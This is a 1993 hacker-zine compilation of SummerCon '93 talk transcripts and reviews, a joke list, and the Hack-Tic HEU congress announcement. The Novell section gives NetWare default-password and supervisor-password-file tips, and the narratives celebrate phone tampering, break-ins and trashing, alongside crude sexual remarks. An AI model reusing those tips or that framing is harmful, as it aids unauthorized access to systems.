Stu: "Holland, Scandinavia, the UK poses a great threat, Israel, Australia. The bloc countries for virii and piracy are very busy right now, We have to wonder what will happen when they get full access to our nets. What happens when the eastern bloc catches up?"

Unknown: "Who finances this".

Stuart: "Really that's none of your business" (paraphrased <G>)

Unknown: "Where is the evidence of these so called malicious hackers, I think the whole malicious hacker idea is spawned by the media to justify the persecution of hackers".

Stuart: [Has no chance to reply]

Control-C: (interjects) "Punk kids are all over the place doing it man."

KL: "its common knowledge that it is happening there."

Stu: (offers example) Was told that at three companies have tried to hire tiger teams, for corporate breaches however he has no proof of this. Yet he feels the sources were reliable.

Unknown: "I have heard rumors that SRI is writing software to catch hackers. is this true?"

Stu: Says he hasn't heard about this. However if they are more interested in what SRI is doing he will be sticking around until

this afternoon or evening. And has about 15 copies of the report that are available to the public.

Next speaker

[I was out of the room for this speaker and asked Black Kat to type this in, so your guess is as good as mine.]

Someone showed a DES encryption laptop, 8 months old, with a built in chip to encrypt everything in and out (modem, disk, etc). Didn't have an overhead projector but was giving personal demos. Made by BCC (Beaver Computing Company) out of California. Doesn't advertise, but will give sales brochures etc, if you call the 800 number. Thinks the govt is discouraging wide scale distribution.

Count Zero & RDT

Count Zero announced he would be talking on a unique telco feature they found and about packet radio. Stickers and board adds from RDT and cDc were handed out at this time.

White Knight and Count0 started by introducing a bizarre telco feature they came across, and played a tape recording to demonstrate some of its features to the crowd. After some chatter with the rest of the con, nothing definite was concluded, however, some good ideas are brought out. (As well as some insight by folks who have discovered similar systems.)

Next came some comic relief from Count0 and White Knight in the way of the termination papers of an employee from a telco, the employees case report was read to the crowd and essentially painted the picture of a really disgruntled and ornery operator. Specifics were read, and people laughed at the shit this guy had gotten away with, end of story.

Following this Count0 spoke for Brian Oblivion who could not be there about an American Database/social program called America 2000. Brian came across this information by the way of a group in Penn state, the program is meant to monitor the attitudes of students, and how they behave with within state standards..

Furthermore the Database is compiled without the knowledge or permission of parents, beyond this the file can stay with a man or woman for life, in the hands of the state.

Count0 on Packet Radio  
Self-empowering Technology

Next came the actual Packet radio discussion, Count0 displayed his hardware and talked at great length on a whole spectrum of issues related to the radio packet switching, and some points while straying, even the morality of the FCC. This went on for quite some time. Count0 instructed the crowd on the principle behind packet switch radio as well as explaining which licenses to get and to apply.

Drunkfux, Merchandising

Drunkfux

Drunkfux started by, Merchandising a shitload of ho-ho con shirts, 15\$ a piece as well as mthreat his tonloc shirts, also selling the mods for the Mistubishi 800, mthreat also had a chip preprogrammed for the Mits 800 avail. Those who could not get the mod were told to get it from cypher.com in /pub/vind. He told us of the new Metal Land revival and said a bit about it.

Next and most interesting was the discussion of the fate of Louis Cypher, and his companions in the recent bust. It seems Cypher and ALLEGED accomplices Doc and JP have been charged with numerous felonies not which the least of is Treasury Fraud and b&e of a federal

post office. Drunkfux went into detail on how they had been turned on, and essentially entrapped into the situation. Also how the media as per usual had made a witch hunt out of it by connecting Doc to the a remote relation to the Kennedys etc, etc.

Eric Neilson with CPSR

Eric Nielson started by telling the crowd what had drawn him to the CPSR, by the way of reading a discussion in congress about a congressman defending the strength of a Starwars network by stating that the gov had an excellent example for security: the phone networks in the USA. Needless to say Eric had little faith in this analogy <G>.

He went on to describe what the CPSR covers and what they have done recently in the of the clipper debate, Sundevil and other 1st Amend. issues. He discussed the internal workings of CPSR and its funding police as well as telling Conf Members how to go about joining.

Erik Bloodaxe

Erik started out with explaining why Phrack 43 is not yet out. This is due to the fact that Stormking.com will not allow it to be mailed from it, seeing as the owner does telco consulting and feels it would be a conflict of interest. Furthermore he won't give the listserve to the Phrack Staff, making it somewhat difficult to distribute. However KL is acting as a mediator and hopefully this will be settled soon. Mindvox was considered but rejected as a choice, for fear of people getting a hold of the list..

On the issue of Phrack and the copyright, Erik had only ONE fed register out of all those who collect it. However Phrack has obtained logs of both CERT forwarding Phrack by mail, as well as Tymnet obtaining the mag.

Beyond this Agent Steel was discussed in an "I told you so fashion" it turns out that him being accused of being a narc in the past were valid, seeing it was proved by way of documentation that Agent ratted out Kevin Poulsen (Dark Dante) resulting in his current 19 charges.

And of Course the new LOD issue was broached, however very little was discussed on it and it was simply agreed to a large degree that Cameron (lord Havoc) must have been seriously abused as a child to display the type of obvious brain damage he is afflicted with now.

Emmanuel Goldstein 2600

Emmanuel Goldstein in his purple Bellcore shirt discussed with us his appearance before a Congressional hearing on a panel with Don Delaney and how the hostility shown towards him by the house representatives in session. Beyond this he went on to describe several nasty letter letters sent to him by telcos for PUBLIC info he had posted in the winter issue of 2600. This is a very brief summary of what he had to say, mainly due to the fact that I was too busy listening to him to concentrate my apologies go to those who were interested in reading the whole thing.

Next up was a lengthy discussion on Novel Software and its weaknesses, By Erreth Akbe however the speaker he wished me to leave this out of the transcripts so I will respect his wishes in this.

\*\*\*\*\*End Of Transcript\*\*\*\*\*

I would like to thank the following for making the Con an experience for me that I will not soon forget:

AristOtle, Black Kat, Butler, Control-C, Erreth Akbe, Tommydcat, the Public and theNot. Thx guys.

Please send all responses to Besaville@acdm.sait.ab.ca

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Presenting :::

SummerCon 1993 in Review !!!

Hacking Tales and Exploits by the SotMESC

Additional Activities by the GCMS MechWarriors

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The weather was right, too right. Something was foul in the air. It was akin to that mythical 'Calm before the Storm' scenario that is dreaded by so many. But, Scribbles and I boarded the Techno-Laden SotMESC compact and took off down the Highway to our ultimate goal . . . Hacker Heaven in Summertime Fun - SummerCon !!!

Instantly, weather was seen brewing in the Caribbean. Hints of Hurricanes echoed through the towns we drifted through. To alleviate any anxieties, massive quantities of Jolt! were obtained in the infamous town of Hatties-Gulch, a small town taken over by the virulent filth called College Students.

The trip continued, over hill and over dale. Dale was quite considerate not to press charges. Colleges were passed in a blink of the eye. Nothing was going to stop us. We were on a mission from the Church. But, that's another story.

After locating that famous arch, a beeline was made at speeds over 100 MPH through St. Louis until our destination came into view: The St. Louis Executive International (800-325-4850). We came to meet our nemesis and friends at the fest hosted by the Missouri Programming Institute. Brakes were quickly applied as the car appeared to be going off the off-ramp and into the ditch.

From the lobby it was obvious, there were unusual people here. These were the kind of people that you fear your daughters would never meet. The kind of people that kicked themselves into caffeine frenzies and would become infatuated with virtual lands. Yes, these were my kind of people.

Now, the adventure may start . . .

Oh, and in response to A-Gal on pg 30 of 2600, Scribbles says she's the sexiest hacker on the nets. Hmmmmmm, I'm inclined to agree with that. I'm sure Control-C will agree too, especially after he trailed her for half of SCon.

Now, we all know that Friday is the warm-up day on what we can expect to see at SCon during the main Saturday drag. It was no surprise to find the main junction box rewired, pay-phones providing free services, rooms rerouted and computers running rampant down the hallways. But, the traditional trashing of Control-C's room this early signaled that more would be needed to top the night. The maid was definitely not pleased.

For a list of those that attended, maybe KL can provide us with that information. There were too many faces for my fingers to lap into. And, there were quite a few new faces. I believe that Weevil was the youngest hacker at 16, and Emmanuel was the oldest, although he didn't give his age.

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THE CONFERENCE

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Let's get to the meat of the matter. The conference had a nice spacious central area with tables neatly lining alongside the wall. Between the tables and the walls were many hacks packed as tightly as they could get. Why didn't we think of moving the tables closer together ???

KL took control and ran the conference smoothly. dFx panned everyone on his digital camcorder. Several cameras were around to provide us with gifs later. And the conference took off . . .

First up was Stuart from SRI (Stanford Research Institute). He elaborated on SRI's being involved in research, engineering and design. From studies done around the world with hackers and those associated, malicious hacking can not be stopped. There is no evidence, though, that the current hackers are interested in bringing the networks down at all. Concern was given to new hackers that may be emerging with financial gain and maliciousness occurring. The top security hole with system was noted as being the infamous social engineering technique. SRI did note that many places did not utilize the security that they even had in place. It was also noted that laws against malicious hackers, and probably any hacker, should be fair and just. The most malicious hacks that are turning up have been spotted in the following named countries: Holland, Scandinavia countries, very possibly soon in the UK, Australia, Israel, the former USSR, and Bulgaria (noted for virii writers ).

A voice made mention of Operation Rahab, hackers in German Intelligence.

Next up was Count Zero from cDc/RDT to talk about packet radio. His talk included information about the IESS and handed out a flyer on America 2000 ( school under 1984 regimes ). Maybe someone will provide us with a copy of this. A packet radio modem at 1200 can be obtained easily for \$50. TCP/IP packets are already being send over the bandwidth along with other network protocols. The usefulness of all this is that the information is broadcast and it is virgin territory. The baud limitation is due only based upon the bandwidth you are operating at and the number of collisions occurring. On a band you can see every packet that is being transmitted if you wish. All this is located on a 2 meter band. Currently the FCC forbids encryptions on the airwaves, although this is noted as being virtually impossible to enforce. It also takes 5 months to get an amateur radio license, and your personal info is recorded in a book easily obtained at libraries. The problem with going around the FCC is that there exist vigilante HAMS that monitor the bands and have nothing better to do than filter info and whine to the FCC. Bandwidths are decreasing though. This is due to an increased interest overall by communications in these areas. Unless you do something major the FCC will not give you much interest. The book on preparing yourself for a Tech Class can be obtained from Radio Shack for \$9.

Next up was dFx. He was promoting the HCon and Tone-Loc t-shirts that were for sale. Merchandising was getting pretty high. He also gave out a few Mitsubishi 800 disks. He was also recognized as the ONLY and LAST member of the Neon Knights, a club that had a wide range of comedy names generated. The word was put out the HCon '93 will be in December 17-19 with a hint that it could also wind up being in Austin. Then the conversation turned to Lord Byron's bust, which we should here more information on any day this week. The conversation reiterated the government narc that was at the AA meeting that was pressuring Byron. Byron was also noted as having rejected a plea bargain the courts offered him. And lastly, it is going to happen soon so get them while you can. The FTP site at eff.org will be dropping its CuD directory due to a conflict of interest with EFFs major contributors, mainly

the RBOCs and other interest groups that don't like us.

Erik Bloodaxe took the table next to talk about what was happening with his involvement with Phrack and some interesting info about Agent Steel. As for Phrack, the Email list is being with-held by Tuc. The mailing list has been refused at Mindvox due to files missing mysteriously at that site. And, no organization registered for Phrack #42 since it was copyrighted with a nice and lengthy preamble, except for one company from Mitre. Currently Phrack #43 is in limbo and is estimated at 1 Meg long. Going onto the info about Agent Steel, basically he's a narc. Lord Havok from Canada is trying to restart the LOD under some unknown logical rationale that since LOD is defunct, anyone can reclaim the name. Lord Havoc, aka Cameron, has been going around trying to get documentation to put together an LOD technical journal #5. Supposedly there is a skin-head group in Canada that is now tracking Cameron down.

Someone came up next [Minor Threat] and gave us an update on Codec. Two weeks after the last SCon, Codec was pulled over while on the run from the law for speeding and then arrested for burglary, resisting arrest, etc . . . He is estimated to be out of jail in 1995 and still has time to serve in a few other states. Mail can be sent to him at this address: codec@cypher.com. Maybe Crunch can give Codec some hints on how to get by in prison?

From the CPSR, Eric Nielson took the table. He elaborated on the CPSR and ran a Q&A period. Basically, the CPSR files many FOIA requests and sues the government. Their focus is on the workplace computing. Elaboration was given on the Clipper Chip and computer ship security. The CPSR is staffed with lawyers and takes their funding from dues and grants. They are not sponsored by any corporations.

From the far side of the table came the infamous Emmanuel Goldstein from 2600. He stated how he had testified at congress and gave them a live demonstration of bandwidth scanning and redboxing. While he was there, the inquisition started against him on the issue of 2600. Emmanuel then tried to explain the culture to our representative that it is bad to classify all hackers as criminals. Goldstein then went on to talk about the DC 2600 bust and how it has resulted in 2600 meetings springing up all across the country. A review of several films on software piracy at the office, disaster recovery and viruses from Commonwealth Films was given. And, to highlight everything, 2600 has purchased an AT&T van that they plan to take to assorted conventions and start a fleet of these up.

Pst, BTW, on pg 43 of 2600 the intersection should be a jump =:)

Last up was Erreth Akby, a Certified Netware Engineer. He explained that the only upgrade in Novell 4.0 is the disk compression. He also informed us that the supervisor and guest accounts generally have default passwords. To hack into this Net, you should use a PC with full alt and functions keys. The supervisor p/w is on the RConsole in a file called autoexec.mcf on version 3.11. Netcrack will not work on a system with Intruder Lock-Out. Non-dedicated netware must boot from a floppy. Best of all, you can dial out by using cubix-quarts, which are PC with modems on the system.

Below is a quick reprint of a paper that was recovered from Control-C's trashed room.

Mrs Jasnagan,

I would like to set up a meeting to discuss Kevin's progress in Social Studies and English. Please let

me know when it would be  
convenient.

Thank you

( Scribble , scribble )

Dear Mr + Mrs Gormby,

We would be happy  
to meet with you at  
9:30 on Thursday, April  
1st in Room 104

Sincerely,  
M.Jarnagin  
&  
S.Dietrich

Now, could this be Kevin Poulson ??? Naaa, no way.  
Amazing what technical data trashing will uncover. I guess  
I should throw this away now . . .

After the convention, there was much rejoicing. The reasons  
would become fairly obvious as a 'swingers party' sign was soon  
located outside one of the hotel wings. Yes, it would be a very  
good convention.

Several people made their way to the vehicles for a long  
night of trashing and raiding of the various FedEx, UPS and  
other assorted boxes around town. Other groups made their  
way to computers that were trying to connect with anything  
they could out in town. There were also those that reluctantly  
went to the mall to take advantage of the local population.

What did not happen ??? Control-C did not get laid, but  
it was rumored that there were a few 12-year olds wandering  
around the hotel looking for this legendary hacker. No deaths  
had occurred, the fires were kept to a minimum and nothing major  
was noted as being broken.

One thing was for sure, there were a lot of alcoholic  
beverages going around, walkie-talkies, scanners, and wild  
tales. Several area buildings were broken into, but nothing  
major was done.

Then the shit hit the fan. It seems several hackers had riled  
the swingers into a frenzy. I guess the swingers couldn't swing  
with it. What happened ??? Phones went ringing room to room and  
radios blared to life that the cops were here !!! At count, there  
were 6 cops, 1 sheriff and 4 hotel employees that started patrolling  
the hallways. Yes, we were under room arrest at our own convention  
in our own wing. Anyone that left their room was told to stay there  
or they would be arrested. The cops were very insistent that no  
pictures were to be taken. The swingers had broken our balls.

But, this would not stop us. Soon, there was a phone network  
going on with radio interfaces. The windows opened and a few migrated  
to other locations of the hotel. After a while, the authorities left  
feeling satisfied that they had intimidated us. They didn't.

After they left, the hallways erupted again. In the SotMESC  
room a gathering turned out to watch several techno-infested  
videos. At the cDc room were others viewing the HoHoCon '92 film  
that dFx brought down with him. At one point, the microwave  
around the lobby was detonated and a mysterious stack of Credit  
Card carbons was found. The liberated phones were being  
utilized to their full international extent, and several of the  
soda machines decided to give out a few free drinks.

But, we couldn't leave well enough alone. Sir Lance went to the lobby and took a picture of the hotel Asst. Manager. I guess this guy didn't like his photo being taken, since he turned around and called the cops on Sir Lance. Down the hallway the cops came, dragging Sir Lance back with them. In the end, the cops explained to the Asst. Manager that it was not a crime in the US to take pictures of people.

In another related story, Kaos Wizard wound up calling the SotMESC room with a wild plea for help. It seemed he was with a large group of trashers that included Albatross, Intrepid, Forced Entry, Zippy, The Public and more. Kaos was at a Central Office close to the hotel on Woodson and needed help. He had taken off to take a piss and noticed that the trashers were surrounded by cops when he returned. There was no way he was going back with all those cops there ( and, might I mention, there was also a police dog ). Mystic Moos gathered up a few people and went to rescue Kaos Wizard as the rest of the trashers returned to the hotel. It seems they had eluded the cops by telling them that they were waiting for their friend to return from taking a bathroom break ( Kaos Wizard ). Unfortunately, he never returned. The cops let them go eventually. Mystic Moos rescued Kaos Wizard, and the hotel was aglow in activity again.

Control-C came down the hall at one point to make a startling discovery. It seems that at a local club there was a band playing that featured 'Lex Luthor'. The elusive X-LOD founder had been located. After some thought, it was decided he could stay there and sing the blues while the rest of us partied the night away.

For those interested, the hotel fax is 314-731-3752.

One of the police officers detaining us was S.M. Gibbons.

IBM will send a 36 page fax to the number you give them. To activate, call 1-800-IBM-4FAX. As you can imagine, it wasn't long before the hotels fax ran out of thermal paper.

Below is a gathering of Flyers . . .

#### HoHoCon '92 Product Ordering Information

If you are interested in obtaining either HoHoCon shirts or videos, please contact us at any of the following:

drunkfux@cypher.com  
hohocon@cypher.com  
cDc@cypher.com  
dfx@nuchat.sccsu.com  
359@7354 (WWIV Net)

HoHoCon  
1310 Tulane, Box #2  
Houston, Tx  
77008-4106

713-468-5802 (data)

The shirts are \$15 plus \$3 shipping (\$4 for two shirts). At this time, they only come in extra large. We may add additional sizes if there is a demand for them. The front of the shirt has the following in a white strip across the chest:

I LOVE FEDS

( Where LOVE = a red heart, very similar to the I LOVE NY logo )

And this on the back:



dFx & cDc Present

HoHoCon '92

December 18-20  
Allen Park Inn  
Houston, Texas

There is another version of the shirt available with the following:

I LOVE WAREZ

The video includes footage from all three days, is six hours long and costs \$18 plus \$3 shipping (\$4 if purchasing another item also). Please note that if you are purchasing multiple items, you only need to pay one shipping charge of \$4, not a charge for each item. If you wish to send an order in now, make all checks or money orders payable to O.I.S., include your phone number and mail it to the street address listed above. Allow a few weeks for arrival.

Thanks to everyone who attended and supported HoHoCon '92. Mail us if you wish to be an early addition to the HoHoCon '93 (December 17-19) mailing list.

Calvary  
617-267-2732

Black Crawling Systems  
617-482-6356

ATDT EAST  
617-350-STIF

DemOnseed sez: "Call ATDT East or I'll crush your skull"

Home of -= RDT...

Trailings to follow . . . Slug, slug, slugfest . . .

Join the ranks of the Cons: HoHoCon, MardiCon, SummerCon !!!

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#### Top 25 Things I Learned at SummerCon '93

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By Darkangel

SummerCon is a place where many hackers from all over the world meet to discuss the current state of hacking today, and to drink themselves under the table. Every year, pages and pages of useful information is passed and traded among the participants. In this brief summery, I will attempt to point out the things that I learned and I thought were the most helpful to the whole hacker community. I hope you enjoy it.

- #1) DON'T let Control-C within 15 feet of any person that does not have a penis.
- #2) Knight Lightning will have a stroke before the age of 30.
- #3) French Canadians ALWAYS sound drunk.
- #4) Loops do not make good pickup lines.
- #5) The Zenith is outside the window. Just look up.
- #6) Smoking certain herbs is still illegal in St. Louis.

- #7) If you see a taxi and think it might be a cop, it probably is.
  - #8) Hotel Security is worse than Mall Security.
  - #9) The payphones in the lobby are not meant to be free.
  - #10) Do not climb through the ceiling to get to the room with the PBX in it.
  - #11) Do not glue the locks shut on an entire floor of the hotel. (especially when people are in them)
  - #12) This machine is broken.
  - #13) Do not dump bags you got trashing on the floor of someone else's room.
  - #14) St. Louis police do not appreciate the finer points of Simplex lock hacking.
  - #15) VaxBuster should never be allowed to drink Everclear.
  - #16) Scribbles has a very nice ass.
  - #17) Do not photograph Pakistani hotel security guards.
  - #18) Do not try to bring a six pack through customs.
  - #19) Loki is the Fakemail God.
  - #20) Do not rip the phone boxes out of the walls and cut the wires.
  - #21) Barbie Doll pornos can be cool.
  - #22) Frosty can do weird things with techno and movies.
  - #23) Always remove the mirrors from the walls to check for hidden cameras.
  - #24) Do not threaten or harass other people staying at the same hotel. This can be bad.
  - #25) I really don't think the hotel will let us come back.
- That wraps it up! See you at HoHoCon!

-Darkangel

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Hack-Tic Presents

H A C K I N G

at the E N D of the

U N I V E R S E

1993 SUMMER CONGRESS, THE NETHERLANDS

=====

HEU?

Remember the Galactic Hacker Party back in 1989? Ever wondered what happened to the people behind it? We sold out to big business, you think. Think again, we're back!

That's right. On august 4th, 5th and 6th 1993, we're organizing a three-day summer congress for hackers, phone phreaks, programmers, computer haters, data travellers, electro-wizards, networkers, hardware freaks, techno-anarchists, communications junkies, cyberpunks, system managers, stupid users, paranoid androids, Unix gurus, whizz kids, warez dudes, law enforcement officers (appropriate undercover dress required), guerilla heating engineers and other assorted bald, long-haired and/or unshaven scum. And all this in the middle of nowhere (well, the middle of Holland, actually, but that's the same thing) at the Larserbos campground four meters below sea level.

The three days will be filled with lectures, discussions and workshops on hacking, phreaking, people's networks, Unix security risks, virtual reality, semafun, social engineering, magstrips, lockpicking, viruses, paranoia, legal sanctions against hacking in Holland and elsewhere and much, much more. English will be the lingua franca for this event, although one or two workshops may take place in Dutch. There will be an Internet connection, an intertent ethernet and social interaction (both electronic and live). Included in the price are four nights in your own tent. Also included are inspiration, transpiration, a shortage of showers (but a lake to swim in), good weather (guaranteed by god), campfires and plenty of wide open space and fresh air. All of this for only 100 dutch guilders (currently around US\$70).

We will also arrange for the availability of food, drink and smokes of assorted types, but this is not included in the price. Our bar will be open 24 hours a day, as well as a guarded depository for valuables (like laptops, cameras etc.). You may even get your stuff back! For people with no tent or air mattress: you can buy a tent through us for 100 guilders, a mattress costs 10 guilders. You can arrive from 17:00 (that's five p.m. for analogue types) on August 3rd. We don't have to vacate the premises until 12:00 noon on Saturday, August 7 so you can even try to sleep through the devastating Party at the End of Time (PET) on the closing night (live music provided). We will arrange for shuttle buses to and from train stations in the vicinity.

HOW?

Payment: in advance please. Un-organized, poor techno-freaks like us would like to get to the Bahamas at least once. We can only guarantee you a place if you pay before Friday June 25th, 1993. If you live in Holland, just transfer fl. 100 to giro 6065765 (Hack-Tic) and mention 'HEU' and your name. If you're in Germany, pay DM 100,- to Hack-Tic, Konto 2136638, Sparkasse Bielefeld, BLZ 48050161. If you live elsewhere: call, fax or e-mail us for the best way to get the money to us from your country. We accept American Express, we do NOT cash ANY foreign cheques.

HA!

Very Important: Bring many guitars and laptops.

ME?

Yes, you! Busloads of alternative techno-freaks from all over the planet will descend on this event. You wouldn't want to miss that, now, would you?

Maybe you are part of that select group that has something special to offer! Participating in 'Hacking at the End of the Universe' is exciting, but organizing your very own part of it is even more fun. We already have a load of interesting workshops and lectures scheduled, but we're always on the lookout for more. We're also still in the market for people who want to help us organize during the congress.

In whatever way you wish to participate, call, write, e-mail or fax us soon, and make sure your money gets here on time. Space is limited.

SO:

- 4th, 5th and 6th of August

- Hacking at the End of the Universe  
(a hacker summer congress)
- ANWB groepsterrein Larserbos  
Zeebiesweg 47  
8219 PT Lelystad  
The Netherlands
- Cost: fl. 100,- (+/- 70 US\$) per person  
(including 4 nights in your own tent)

## MORE INFO:

Hack-Tic  
Postbus 22953  
1100 DL Amsterdam  
The Netherlands

tel : +31 20 6001480  
fax : +31 20 6900968  
E-mail : heu@hacktic.nl

## VIRUS:

If you know a forum or network that you feel this message belongs on,  
by all means slip it in. Echo-areas, your favorite bbs, /etc/motd, IRC,  
WP.BAT, you name it. Spread the worm, uh, word.

## SCHEDULE

day 0 August 3rd, 1993

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16:00 You are welcome to set up your tent  
19:00 Improvised Dinner

day 1 August 4th, 1993

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11:00-12:00 Opening ceremony  
12:00-13:30 Workshops  
14:00-15:30 Workshops  
15:30-19:00 'Networking for the Masses' 16:00-18:00 Workshops  
19:00-21:00 Dinner  
21:30-23:00 Workshops

day 2 August 5th, 1993

=====

11:30-13:00 Workshops  
14:00-17:00 Phreaking the Phone 14:00-17:00 Workshops  
17:30-19:00 Workshops  
19:00-21:00 Dinner

day 3 August 6th, 1993

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11:30-13:00 Workshops  
14:00-18:00 Hacking (and) The Law 14:00-17:00 Workshops  
18:00-19:00 Closing ceremony  
19:00-21:00 Barbeque  
21:00-??:?? Party at the End of Time (Live Music)

day 4 August 7th, 1993

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12:00 All good things come to an end

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'Networking for the masses', Wednesday August 4th 1993, 15:30

One of the main discussions at the 1989 Galactic Hacker Party focused on whether or not the alternative community should use computer networking. Many people felt a resentment against using a 'tool of oppression' for their own purposes. Computer technology was, in the eyes of many, something to be smashed rather than used.

Times have changed. Many who were violently opposed to using computers in 1989 have since discovered word-processing and desktop publishing. Even the most radical groups have replaced typewriters with PCs. The 'computer networking revolution' has begun to affect the alternative community.

Not all is well: many obstacles stand in the way of the 'free flow of information.' Groups with access to information pay such high prices for it that they are forced to sell information they'd prefer to pass on for free. Some low-cost alternative networks have completely lost their democratic structure. Is this the era of the digital dictator, or are we moving towards digital democracy?

To discuss these and other issues, we've invited the following people who are active in the field of computer networking: [Electronic mail addresses for each of the participants are shown in brackets.]

Ted Lindgreen (ted@nluug.nl) is managing director of nlnet. Nlnet is the largest commercial TCP/IP and UUCP network provider in the Netherlands.

Peter van der Pouw Kraan (peter@hacktic.nl) was actively involved in the squat-movement newsletters 'Bluf!' and 'NN' and has outspoken ideas about technology and its relation to society. Had a PC all the way back in 1985!

Maja van der Velden (maja@agenda.hacktic.nl) is from the Agenda Foundation which sets up and supports communication and information projects.

Joost Flint (joost@aps.hacktic.nl) is from the Activist Press Service. APS has a bbs and works to get alternative-media and pressure groups online.

Felipe Rodriquez (nonsenso@utopia.hacktic.nl) is from the Hack-Tic Network which grew out of the Dutch computer underground and currently connects thousands of people to the global Internet.

Andre Blum (zabkar@roana.hacktic.nl), is an expert in the field of wireless communications.

Eelco de Graaff (Eelco.de.Graaff@p5.f1.n281.z2.fidonet.org) is the nethost of net 281 of FidoNet, EchoMail troubleshooter, and one of the founders of the Dutch Fidonet Foundation.

Michael Polman (michael@antenna.nl) of the Antenna foundation is a consultant in the field of international networking. He specialises in non-governmental networks in the South.

Alfred Heitink (alfred@antenna.nl) is a social scientist specializing in the field of computer-mediated communication as well as system manager at the Dutch Antenna host.

Rena Tangens (rena@bionic.zer.de), was involved in the creation of the Bionic Mailbox in Bielefeld (Germany) and the Zerberus mailbox network. She is an artist and wants to combine art and technology.

The discussion will be led by freelance radiomaker and science journalist Herbert Blankesteyn. He was involved in the 'Archie' children's bbs of the Dutch VPRO broadcasting corporation.

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'Phreaking the Phone', Thursday August 5th 1993, 14:00

Your own telephone may have possibilities you never dreamed possible. Many years ago people discovered that one could fool the telephone network into thinking you were part of the network and not just a customer. As a result, one could make strange and sometimes free phonecalls to anywhere on the planet. A subculture quickly formed.

The phone companies got wise and made a lot of things (nearly) impossible. What is still possible today? What is still legal today? What can they do about it? What are they doing about it?

Billsf (bill@tech.hacktic.nl) and M. Tillman, a few of the worlds best phreaks, will introduce the audience to this new world. Phone phreaks from many different countries will exchange stories of success and defeat. Your life may never be the same.

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'Hacking (and) The Law', Friday August 6th, 14:00

You can use your own computer and modem to access some big computer system at a university without the people owning that computer knowing about it. For years this activity was more or less legal in Holland: if you were just looking around on the Internet and didn't break anything nobody really cared too much...

That is, until shortly before the new computer crime law went into effect. Suddenly computer hackers were portrayed as evil 'crashers' intent on destroying systems or, at least, looking into everyone's files.

The supporters of the new law said that it was about time something was done about it. Critics of the law say it's like hunting mosquitoes with a machine-gun. They claim the aforementioned type of hacking is not the real problem and that the law is excessively harsh.

To discuss these issues we've invited a panel of experts, some of whom are, or have been, in touch with the law in one way or another.

Harry Onderwater (fridge@cri.hacktic.nl), is technical EDP auditor at the Dutch National Criminal Intelligence Service (CRI) and is responsible for combatting computer crime in the Netherlands. He says he's willing to arrest hackers if that is what it takes to make computer systems secure.

Prof. Dr. I.S. (Bob) Herschberg (herschbe@dutiws.twi.tudelft.nl), gained a hacker's control over his first system 21 years ago and never ceased the good work. Now lecturing, teaching and publishing on computer insecurity and imprivity at the technical university in Delft. His thesis: 'penetrating a system is not perpetrating a crime'.

Ronald 'RGB' O. (rgb@utopia.hacktic.nl) has the distinction of being the only Dutch hacker arrested before and after the new law went into effect. He is a self-taught UNIX security expert and a writer for Hack-Tic Magazine.

Ruud Wiggers (ruudw@cs.vu.nl), system manager at the Free University (VU) in Amsterdam, has for 10 years been trying to plug holes in system security. He was involved in the RGB arrest.

Andy Mueller-Maguhn (andy@cccbln.ccc.de) is from the Chaos Computer Club in Germany.

Eric Corley (emmanuel@eff.org) a.k.a. Emmanuel Goldstein is editor of the hacker publication '2600 magazine'. The first person to realize the huge implications of the government crackdown on hackers in the US.

Winn Schwartau (wschwartau@mcimail.com) is a commercial computer security advisor as well as the author of the book 'Terminal Compromise'. His new book entitled 'Information Warfare' has just been released.

Ray Kaplan (kaplan@bpa.arizona.edu) is a computer security consultant.

He is constantly trying to bridge the gap between hackers and the computer industry. He organizes 'meet the enemy' sessions where system managers can teleconference with hackers.

Wietse Venema (wietse@wzv.win.tue.nl) is a systems expert at the Technical University in Eindhoven. He is the author of some very well known utilities to monitor hacking on unix systems. He has a healthy suspicion of anything technical.

Peter Klerks (klerks@rulfsw.leidenuniv.nl) is a scientist at the centre for the study of social antagonism at the Leiden University. He has studied the Dutch police force extensively, and is author of the book 'Counterterrorism in the Netherlands.'

Don Stikvoort (stikvoort@surfnet.nl), one of the computer security experts for the Dutch Academic Society and chairman of CERT-NL (Computer Emergency Response Team). He is also actively involved in SURFnet network management.

Rop Gonggrijp (rop@hacktic.nl) was involved in some of the first computer break-ins in the Netherlands during the 80's and is now editor of Hack-Tic Magazine.

The discussion will be led by Francisco van Jole (fvjole@hacktic.nl), journalist for 'De Volkskrant'.

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#### WORKSHOPS

##### HEUnet introduction

an introduction to the Hacking at the End of the Universe network.

##### Jumpstart to VR, 3D world-building on PC's

Marc Bennett, editor of Black Ice magazine, will explain how to design worlds on your own PC which can be used in Virtual Reality systems.

##### Replacing MS/DOS, Running UNIX on your own PC

People who are already running unix on their PCs will tell you what unix has to offer and they'll talk about the different flavours in cheap or free unix software available.

##### Unix security

RGB and fidelio have probably created more jobs in the unix security business than the rest of the world put together. They'll talk about some of the ins and outs of unix security.

##### E-mail networking

Should we destroy X400 or shall we let it destroy itself?

##### 'User Authorization Failure'

A quick introduction to the VAX/VMS Operating System for those that consider a career in VMS security.

##### 'The right to keep a secret'

Encryption offers you the chance to really keep a secret, and governments know it. They want you to use locks that they have the key to. The fight is on!

##### 'Virus about to destroy the earth!'. Don't believe the hype!

What is the real threat of computer viruses? What technical possibilities are there? Are we being tricked by a fear-machine that runs on the money spent on anti-virus software?

##### 'It came out of the sky'

'Receiving pager information and what not to do with it'. Information to pagers is sent through the air without encryption. Rop Gonggrijp and Bill Squire demonstrate a receiver that picks it all up and present some spooky scenarios describing what one could do with all that information.

#### Cellular phones and cordless phones

How do these systems work, what frequencies do they use, and what are the differences between different systems world-wide?

#### Zen and the art of lock-picking.

In this workshop The Key will let you play with cylinder locks of all types and tell you of ingenious ways to open them.

#### "Doesn't mean they're not after you"

The secret services and other paranoia.

#### Audio Adventures

Steffen Wernery and Tim Pritlove talk about adventure games that you play using a Touch Tone telephone.

#### Botanical Hacking (THC++)

Using computers, modems and other high tech to grow.

#### Wireless LAN (Data Radio)

How high a data rate can you pump through the air, and what is still legal?

#### Social Engineering

The Dude, well known from his articles in Hack-Tic, will teach you the basics of social engineering, the skill of manipulating people within bureaucracies.

#### 'Hacking Plastic'

Tim and Billsf talk about the security risks in chip-cards, magnetic cards, credit cards and the like.

#### Antenna Host Demo

The Antenna Foundation is setting up and supporting computer networks, mainly in the South. They are operating a host system in Nijmegen, The Netherlands, and they will demonstrate it in this workshop, and talk about their activities.

#### APS Demo

APS (Activist Press Service) is operating a bbs in Amsterdam, The Netherlands. You'll see it and will be able to play with it 'hands-on'.

#### 'Hocking the arts'

Benten and Marc Marc are computer artists. They present some of their work under the motto: Hocking the arts, demystifying without losing its magic contents.

#### Public Unix Demo

